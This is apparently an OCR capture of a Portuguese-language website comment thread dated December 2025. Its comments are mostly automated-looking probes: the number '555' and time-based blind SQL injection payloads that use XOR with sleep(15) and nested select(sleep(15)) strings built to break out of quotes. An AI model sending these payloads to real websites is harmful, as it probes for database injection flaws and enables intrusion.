
18 de dezembro de 2025 às 21:29
@@1oEyT
disse:
555
18 de dezembro de 2025 às 21:30
pHqghUme
disse:
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
18 de dezembro de 2025 às 21:30
pHqghUme
disse:
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/